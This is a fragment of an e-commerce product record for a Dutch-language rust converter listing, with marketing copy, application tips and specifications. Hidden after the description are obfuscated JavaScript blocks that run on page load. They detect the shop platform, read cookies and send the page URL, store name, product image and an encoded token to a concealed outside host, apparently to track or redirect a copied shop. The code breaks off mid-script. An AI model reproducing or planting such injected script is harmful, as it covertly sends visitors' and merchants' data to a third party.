idth":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHeeft u roestproblemen op alle soorten metalen oppervlakken? \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGeen zorgen!\u003cspan\u003e \u003c\/span\u003eOnze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen.\u003cspan\u003e \u003c\/span\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003ede gemakkelijkst aan te brengen, snelst drogende roestomvormer.\u003c\/span\u003e \u003c\/strong\u003e\u003c\/span\u003eHet\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edroogt binnen 20 minuten\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ena het poetsen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/bbf5d66e893bc62f0ddf78c0dd0a6270.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003everandert bestaande roest in een zwarte beschermende polymeerbarrière\u003c\/strong\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e die weerbestendig is \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003een metalen voorwerpen een nieuwe verflaag kan geven.\u003c\/span\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eEn het biedt \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003etwee keer zoveel bescherming tegen roest.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/5c3c47bbc6c11024f2913ef04c6c7be9.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestwerende behandeling\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003evoorkomt toekomstige roest en corrosie\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003edoor vocht te isoleren van regen en sneeuw.\u003cspan\u003e \u003c\/span\u003eU hoeft zich\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egeen\u003c\/strong\u003e \u003c\/span\u003ezorgen meer te maken over metalen voorwerpen die worden blootgesteld aan regen of sneeuw.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bestaande roest omzetten]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003everandert bestaande roest in een zwarte beschermende polymere barrière \u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003edie weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven. \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e En biedt meer dan twee keer zoveel bescherming tegen roest.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/512b4286b9fd364b98a9a691d1b662de.webp\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Voorkom toekomstige corrosie]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestbehandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Milieuvriendelijk]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet brandbaar,\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eVOS-arm, op waterbasis,\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet giftig\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003een milieuvriendelijk.\u003cspan\u003e \u003c\/span\u003eGeschikt voor binnen- en buitentoepassingen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e \u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/2f19c71b93e8c5e0daecf932fb638e4d.webp\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bescherming van ijzeren en metalen oppervlakken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet kan snel en\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egemakkelijk roest verwijderen en\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ede oorspronkelijke grondkleur van metalen voorwerpen herstellen.\u003cspan\u003e \u003c\/span\u003eHet revitaliseert en beschermt ferro- en metalen oppervlakken op auto's, chassis, afvalcontainers, apparaten, balustrades, kettingen, enz.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Makkelijk te gebruiken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eVeeg de stof- en watervlekken van het metalen oppervlak, breng de roestoplosser aan met een borstel (meegeleverd) en wacht 20 minuten totdat deze droog is.\u003cspan\u003e \u003c\/span\u003eVorm snel een beschermende film, voorkom herhaaldelijk roesten. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eNooit meer schrapen, zandstralen of schuren!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/fb4c2e4c5728eaa66bf58dfe25d32d08.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWarme tips:\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMet 1 kg product kun je 5-15 vierkante meter of meer borstelen, afhankelijk van hoe dik je borstelt. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e(Hoe dunner je schildert, hoe groter het gebied. Omgekeerd, hoe dikker je schildert, hoe kleiner het gebied.)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGebruik dit product niet als de oppervlaktetemperatuur lager is dan 50°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eBewaar op een koele, droge plaats uit de buurt van vorst of temperaturen boven 100°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/9de5da8f730c71753e0ddb3a87713bf3.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eMateriaal: Primer op waterbasis\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eNetto inhoud: 100g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eProductafmetingen: 6,4x5cm\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eGewicht: 120g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePakket bevat: 1*roestverwijderaar + 1*borstel\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/db7f5a99298b13d069f057d4a2048133.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eEEN KENNISGEVING\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHoud rekening met een kleine meetafwijking vanwege handmatige meting.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVanwege de verschillende weergave- en lichteffecten kan de werkelijke kleur van het artikel enigszins afwijken van de kleur die op de afbeelding wordt weergegeven.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNzSxg\/LzE3FQlK6VUAxNDY8ukJGNzc2NzSyODFGOTFJO0NEMzc2Oz1BQDY6VaAD8DGJE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 